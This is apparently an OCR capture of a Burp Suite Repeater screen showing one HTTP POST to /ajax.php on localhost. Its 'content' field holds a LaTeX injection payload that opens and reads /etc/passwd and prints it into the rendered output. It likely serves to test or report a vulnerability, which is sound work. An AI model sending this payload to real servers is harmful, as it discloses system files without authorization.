 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 147
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Referer: http://localhost/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 content=\newread\file
20 \openin\file=/etc/passwd
21 \read\file to\line
22 \text{\line}
23 \closein\file&template=blank